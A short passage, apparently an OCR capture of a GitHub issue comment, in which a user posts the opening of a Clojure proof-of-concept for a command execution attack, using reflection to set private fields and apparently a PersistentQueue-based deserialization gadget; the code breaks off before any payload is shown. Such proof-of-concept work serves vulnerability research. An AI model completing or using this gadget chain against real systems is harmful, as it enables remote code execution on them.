
commented
Jan 17, 2024
by
fe1w0
edited
Jan 17, 2024
by
fe1w0
Another way to generate a command execution attack
```clojure
(ns poc.clojure.command
(:import (clojure.lang PersistentQueue)
(java.util HashMap ArrayList))
(:require clojure.java.process))
(defn set-private-field [obj field-name value]
(let [field (-> (.getClass obj)
(.getDeclaredField field-name))]
(.setAccessible field true)
(.set field obj value)))
(defn modify-and-process-model [iterate]
;; 创建 PersistentQueue